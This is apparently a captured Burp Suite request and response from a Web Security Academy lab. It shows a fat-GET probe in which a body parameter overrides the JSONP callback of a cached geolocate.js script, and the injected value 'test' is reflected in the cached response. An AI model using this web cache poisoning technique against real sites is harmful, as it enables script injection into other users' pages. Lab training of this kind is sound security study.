 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a69007c03a3207a8035534f00760074.web-security-academy.net
3 Cookie: country=[object Object]; session=vTN8NIWijco5zkTTPJfABX4Ic00M9hml
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a69007c03a3207a8035534f00760074.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Content-Length: 15
14
15 callback=test
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 34
6 X-Cache: hit
7 Content-Length: 191
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 test
12 ({
"country":"United Kingdom"
}
);